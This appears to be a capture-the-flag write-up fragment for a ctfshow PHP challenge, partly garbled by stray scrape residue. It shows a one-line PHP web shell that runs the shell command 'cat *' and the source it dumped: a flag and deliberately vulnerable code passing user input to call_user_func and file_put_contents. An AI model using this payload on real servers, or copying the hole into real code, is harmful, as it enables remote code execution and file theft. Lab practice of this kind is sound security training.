 动换行
1 <?=`cat *`;1<?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-23 20:58:41
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{4d050d44 4fe5-8860-b6f616b7bd00}";<?php
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: atao
20 # @Date:   2020-09-16 11:25:09
21 # @Last Modified by:   h1xa
22 # @Last Modified time: 2020-09-23 20:59:43
23
24 */
25
26
27 highlight_file(__FILE__);
28 $v1 = $_POST['v1'];
29 $v2 = $_GET['v2'];
30 $v3 = $_GET['v3'];
31 $v4 = is_numeric($v2) and is_numeric($v3);
32 if($v4){
33     $s = substr($v2,2);
34     $str = call_user_func($v1,$s);
35     echo $str;
36     file_put_contents($v3,$str);
37 }
38 else{
39     die('hacker');
40 }
41
42
43 ?>